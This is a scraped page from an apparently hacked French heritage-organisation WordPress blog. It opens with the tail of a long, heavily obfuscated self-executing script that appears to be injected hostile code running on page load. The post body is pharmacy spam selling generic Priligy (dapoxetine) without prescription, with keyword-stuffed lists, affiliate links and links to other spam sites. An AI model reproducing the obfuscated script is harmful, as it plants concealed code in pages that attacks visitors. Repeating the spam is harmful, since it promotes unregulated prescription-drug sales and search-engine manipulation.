]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(![]+[])[+!+[]]+$[23]+$[14]+$[24]+$[25]+$[26]+([]+[]+[][[]])[!+[]+!+[]]+$[27]+$[26]+$[13]+(![]+[])[+[]]+$[28]+$[25]+$[29]+$[13]+$[14]+$[30]+$[14]+$[29]+$[13]+$[24]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[31]+$[13]+$[29]+$[26]+(![]+[])[+[]]+$[31]+$[14]+([]+[]+{})[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[14]+$[14]+$[27]+$[23]+$[29]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[32]+$[33]+$[34]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[37]+$[28]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[37]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[37]+$[28]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[37]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[37]+$[39]+$[39]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[39]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[40]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[44]+$[1]+$[22]+$[45]+([]+[]+{})[+!+[]]+$[3]+$[38]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[42]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[46]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+$[9]+$[43]+$[46]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[46]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[40]+$[9]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+$[9]+$[11]+$[43]+$[9]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[37]+$[38]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[48]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[48]+$[14]+$[28]+$[28]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[48]+$[14]+$[28]+$[28]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[50]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[48]+$[31]+$[28]+$[28]+$[28]+$[28]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[48]+$[28]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[38]+$[48]+$[28]+$[5]+$[37]+$[51]+$[36]+$[39]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[51]+$[9]+$[6]+$[52])();</script></p>
<div xmlns="http://www.w3.org/1999/xhtml" class="">
<h1>Priligy 60 mg Prix France</h1>
<div itemscope itemtype="http://schema.org/Product" class="item">
 <br clear="left"/></p>
<p><center><a href="http://unionlab.top/fr-FR?keyword=Priligy" target="_top" rel="nofollow"><img decoding="async" src="http://images.navidirect.org/promo/fr/priligy.jpg" /></a></center></p>
<p><br clear="left"/><br />
   <span itemprop="name">Générique Priligy</span><br />
    <span itemprop="description">Ou Ordonner 60 mg Priligy Generique. Priligy générique est le meilleur traitement abordable pour les hommes souffrant d&rsquo;éjaculation précoce.<br /> *Priligy® est une marque déposée de Janssen Pharmaceuticals, Inc.</span><br />
  <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><br />
    Note <span itemprop="ratingValue">4.5</span> étoiles, basé sur <span itemprop="reviewCount">326</span> commentaires.<br />
  </span><br />
  <span itemprop="offers" itemscope itemtype="http://schema.org/Offer"><br />
    <meta itemprop="priceCurrency" content="EUR"/>Prix à partir de <span itemprop="price">€0.92</span> Par unité<br />
  </span>
</div>
<p></p>
<p><a href="http://unionlab.top/fr-FR?keyword=Priligy" target="_top" rel="nofollow">Click here to Order Generic Priligy (Dapoxetine) NOW!</a></p>
<p>
<br clear="left"/></p>
<p><center><a href="http://unionlab.top/fr-FR?keyword=Priligy" target="_top" rel="nofollow"><img decoding="async" src="http://images.navidirect.org/promo/similar/fr/priligy_similar.jpg" /></a></center></p>
<p></p>
<p><br clear="left"/></p>
<p>Commander 60 mg Priligy Sans Ordonnance<br />Dapoxetine Vente En Ligne<br />Vente De Dapoxetine En Ligne France<br />Achat Générique Priligy Dapoxetine Europe<br />Priligy Dapoxetine Combien Générique<br />Ordonner Générique Priligy 60 mg France<br />Ordonner Générique Priligy 60 mg Pays Bas<br />Acheter Du Vrai Générique Priligy Suisse<br />Vente 60 mg Priligy Générique<br />Achat Dapoxetine Generique<br />combien ça coûte Priligy En Ligne<br />Acheter Priligy 60 mg Avec Paypal<br />Achat Générique Priligy Nantes<br />Ou Acheter Du Priligy 60 mg Sur Internet<br />Ou Acheter Dapoxetine Generique<br />Commander Du Priligy 60 mg Par Internet<br />Ou Acheter Du Priligy 60 mg Sans Ordonnance A Paris<br />Commander Priligy Canada<br />Priligy 60 mg Achat Libre<br />
<br />
<a href="https://www.mesopotamiaheritage.org/?p=33990">buy Sumatriptan</a><br /><a href="https://www.mesopotamiaheritage.org/?p=33986">buy Zocor</a><br /><a href="https://www.mesopotamiaheritage.org/?p=34006">cheap Imigran</a><br /><a href="https://www.mesopotamiaheritage.org/?p=34012">generic Caverta</a><br /><a href="https://www.mesopotamiaheritage.org/?p=33994">buy Sulfamethoxazole and Trimethoprim</a><br />
<br />
Ordonner Générique Priligy En Ligne, Pharmacie En Ligne Dapoxetine Canada, Conseil Achat Priligy Internet, Acheté Générique Priligy 60 mg Belgique, Comment Acheter Dapoxetine En France, Commander Priligy 60 mg Bon Marché, Achat Dapoxetine Avec Mastercard, Acheté Priligy En Ligne, Acheter Du Vrai 60 mg Priligy À Prix Réduit Sans Ordonnance, Acheter Priligy En Belgique, Achat Générique Priligy Bordeaux, Acheter Du Vrai Générique Dapoxetine Suède, Achetez Priligy Prix Le Moins Cher, Acheter Priligy En France, Commander Priligy 60 mg À Prix Réduit, Achat Dapoxetine Sur, commander Priligy à prix réduit sans ordonnance, Buy Priligy With Prescription, Acheté Priligy Dapoxetine À Prix Réduit, Générique Priligy 60 mg Bas Prix En Ligne, Dapoxetine Pas Cher En Ligne, Commander Générique 60 mg Priligy Lyon, Dapoxetine Pas Cher Marseille, Acheter Du Vrai Générique Dapoxetine Moins Cher, Bas Prix Priligy En Ligne, Acheter Du Vrai Générique Priligy Royaume Uni, Acheter Priligy Au Senegal, Générique 60 mg Priligy combien ça coûte En Ligne, Acheter Du Vrai Priligy Pas Cher, Peut On Acheter Du Priligy En Pharmacie Sans Ordonnance Au Quebec, Acheter Priligy Sans Ordonnance Quebec, Achat Priligy 60 mg Sur Internet Avis, Achat Générique Priligy Peu Coûteux, Achat Priligy En Belgique, Acheter Dapoxetine Paypal, Acheter Priligy 60 mg Pas Cher Pharmacie, Ordonner Générique Priligy Dapoxetine Israël, Ordonner Priligy Dapoxetine Bas Prix, Commander Du Dapoxetine Par Internet, Acheter Priligy 60 mg Moins Cher France, Prix Le Moins Cher Dapoxetine Générique, Acheter Générique Priligy 60 mg États Unis, Acheter Priligy A Paris, Acheter Du Vrai Dapoxetine Pas Cher Sans Ordonnance, Ou Commander Du Priligy, Commander Générique Dapoxetine Le Moins Cher, Acheté Générique Priligy Dapoxetine Japon, Achat Priligy 60 mg Non Generique, Acheter 60 mg Priligy Bas Prix, Générique Priligy Peu Coûteux, Commander Générique 60 mg Priligy Paris, achat Générique 60 mg Priligy Pays-Bas, Ordonner Priligy Dapoxetine Le Moins Cher Sans Ordonnance, Acheter Generique Priligy 60 mg En France, Achetez Générique Priligy Bâle, Acheter Priligy Euroclinix, Buy Dapoxetine Store, Acheter Générique Priligy Dapoxetine Japon, Achat Priligy Dapoxetine Prix Le Moins Cher Sans Ordonnance, Générique Priligy Dapoxetine Vente En Ligne, Priligy Dapoxetine Moins Cher, Acheter Du Vrai Dapoxetine, Acheter Priligy Ligne Livraison Rapide, Pharmacie En Ligne Belgique Priligy, acheter du vrai Générique Priligy Dapoxetine Pays-Bas, Comment Acheter Priligy 60 mg France, Acheter Dapoxetine Bon Marché, Priligy 60 mg Acheter Du Vrai Générique, Priligy 60 mg Peu Coûteux Générique, Commander Générique Priligy Dapoxetine Norvège, Acheté Priligy Le Moins Cher Sans Ordonnance, Acheter Générique Priligy France, Priligy Pas Cher En France, Acheté Générique Priligy Lausanne, Ou Acheter Du Dapoxetine Sans Ordonnance En France, Achat Priligy 60 mg Generique En Belgique, Ordonner Générique Dapoxetine Bas Prix, Commander Générique 60 mg Priligy France, Achat Paypal Priligy, combien ça coûte 60 mg Priligy En Ligne, Dapoxetine Pas Chere Livraison Rapide, Prix Le Moins Cher 60 mg Priligy Générique, Acheter Priligy 60 mg En Toute Securite, Acheter Dapoxetine Pharmacie France, Acheter Du Vrai Générique 60 mg Priligy Grèce, Priligy En France Acheter, Acheter Du Vrai 60 mg Priligy À Prix Réduit, Acheter Du Vrai Générique Priligy Dapoxetine Paris, Acheter Générique Priligy Dapoxetine Lille, Acheter Priligy Meilleur Prix, Achat Priligy 60 mg Generique Avis, Achat Generique Priligy En France, Ou Acheter Du Priligy Par Internet, Acheter Du Vrai Générique Priligy Norvège, Acheter Du Vrai Générique Priligy Bâle, Ordonner Priligy Dapoxetine Le Moins Cher, Achat Générique Priligy La Dinde, Buy Dapoxetine Paypal, Acheter Générique Dapoxetine Bas Prix, Commander Priligy Dapoxetine Bon Marché Sans Ordonnance, Ou Acheter Du Priligy Forum, Générique Priligy Moins Cher, Acheter Du Vrai Générique 60 mg Priligy Lille, Acheté Générique Dapoxetine Le Portugal, Buy Priligy Prices, Commander Priligy Pfizer<br />
<br />
<a href="https://wisatajawabarat.000webhostapp.com/?p=4688">wisatajawabarat.000webhostapp.com</a><br /><a href="https://app-1524030277.000webhostapp.com/?p=8670">Valtrex Le Prix</a><br /><a href="https://robiatulawalrita.000webhostapp.com/?p=6870">buy Glipizide/Metformin</a><br /><a href="http://womanbeauty.jp/?p=18580">Viagra Générique En Pharmacie France</a><br /><a href="https://bestdevelopers.000webhostapp.com/?p=10531">Achat Gabapentin Original</a></p>
</div>
<p>hSTrC</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Auteur </span> <a class="url fn n" href="https://www.mesopotamiaheritage.org/author/acti/">acti</a></span></span><span class="posted-on"><span class="screen-reader-text">Publié le </span><a href="https://www.mesopotamiaheritage.org/priligy-60-mg-prix-france-expedition-immediate-livraison-gratuite/" rel="bookmark"><time class="entry-date published" datetime="2019-05-25T04:35:22+02:00">25 mai 2019</time><time class="updated" datetime="2019-05-25T04:35:32+02:00">25 mai 2019</time></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mesopotamiaheritage.org/meds-a-bas-prix-ou-acheter-sildenafil-citrate-en-france-seulement-100-qualite/" rel="prev"><span class="meta-nav" aria-hidden="true">Précédent</span> <span class="screen-reader-text">Article précédent&nbsp;:</span> <span class="post-title">Meds À Bas Prix &#8211; Ou Acheter Sildenafil Citrate En France &#8211; Seulement 100% Qualité</span></a></div><div class="nav-next"><a href="https://www.mesopotamiaheritage.org/payer-par-bitcoin-glucovance-bon-marche-en-ligne-securisee-et-anonyme/" rel="next"><span class="meta-nav" aria-hidden="true">Suivant</span> <span class="screen-reader-text">Article suivant&nbsp;:</span> <span class="post-title">Payer Par BitCoin :: Glucovance Bon Marche En Ligne :: Sécurisée et anonyme</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="search-2" class="widget widget_search"><h2 class="widget-title">Search</h2>
<form role="search" method="get" class="search-form" action="https://www.mesopotamiaheritage.org/">
	<label>
		<span class="screen-reader-text">Recherche pour :</span>
		<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Recherche</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.mesopotamiaheritage.org/mossoul-a-coeur-ouvert-plaidoyer-dun-architecte-pour-la-rehabilitation-dun-patrimoine-en-peril/">Mossoul à cœur ouvert, plaidoyer d’un architecte pour la réhabilitation d’un patrimoine en péril</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/how-to-quote-a-book-mla-in-an-essay-check-my-writing-free-www-mesopotamiaheritage-org/">How to quote a book mla in an essay. Check my writing free. WWW.MESOPOTAMIAHERITAGE.ORG</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/buy-case-study-paper/">Buy case study paper</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/book-proposal-writing-service-basic-essay-writing/">Book proposal writing service. Basic essay writing</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/cause-and-effect-essay-topics-on-current-events/">Cause and effect essay topics on current events</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://www.mesopotamiaheritage.org/2022/02/'>février 2022</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/08/'>août 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/02/'>février 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2018/11/'>novembre 2018</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
				<li class="cat-item-none">Aucune catégorie</li>			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://www.mesopotamiaheritage.org/wp-login.php">Connexion</a></li>
			<li><a href="https://www.mesopotamiaheritage.org/feed/">Flux des publications</a></li>
			<li><a href="https://www.mesopotamiaheritage.org/comments/feed/">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</section>	</aside><!-- .sidebar .widget-area -->


<footer data-rocket-location-hash="51846ad56e9641636bd1b4399109c5f9" role="contentinfo">
    <div data-rocket-location-hash="aae7c1158473566a6be03f689fe71ab9" id="footer" class="footer">
        <div class="wrap-footer">
            <div class="top-footer">
                <div id="logo" class="logo">
                    <h2 class="block-logo">
                        <span class="text-block-logo">Mesopotamia</span>
                        <i class="icon icon-logo icon-site-2">
